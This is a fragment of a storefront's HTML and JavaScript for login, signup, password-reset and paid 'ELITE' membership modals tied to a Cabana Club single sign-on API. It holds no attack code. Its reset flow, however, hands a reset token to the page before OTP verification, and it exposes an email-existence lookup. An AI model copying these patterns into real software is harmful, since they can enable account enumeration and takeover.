                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

 <div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<h2 class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</h2>
<h2 class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>

<p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>


<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden" style="padding: 0 20px 20px;">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>


    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "py3qTnKoiVxzNsDPNbc4EQ==:SFonKV4MhTviRkjQoPnZd0Ns8s+lbU0n2hy2imhpCGaWLs51MNYaNTX3z01jUkO5"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    privacyPolicy: true,
                    redirect_url:  window.location.href
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            window.location.href = json.redirect_uri
            
        } catch (error) {
            console.error(error.message);
        }

    }

    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`;

        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        

        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    checkIfMembershipExpiring(expiry_date);
                }

                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "46302742249691";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden', 'hidden')
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden', 'hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
